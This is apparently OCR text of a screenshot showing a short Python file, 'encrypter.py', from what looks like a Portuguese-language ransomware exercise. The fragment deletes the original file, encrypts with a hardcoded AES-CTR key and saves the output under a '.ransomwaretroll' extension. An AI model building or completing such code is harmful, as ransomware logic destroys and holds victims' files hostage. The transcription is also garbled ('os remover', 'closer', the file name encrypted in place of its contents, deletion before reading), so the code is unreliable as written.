 solob@vbox: ~/desafio
File Actions Edit View Help
GNU nano 6.3 encrypter.py *
## remover o arquivo original
os remover(file_name)
## definindo a chave de encriptaçao
key = b'testesransomwares'
aes = pyaes.AESModeOfOperationCTR(key)
##  criptografaz o arquivc
crypto_data = aes.encrypt(file_name)
## salavra o arquivo
new_file = file_name + '.ransomwaretroll'
new_file = open(f'(new_file)', 'wb')
new_file.write(crypto_data)
new_file.closer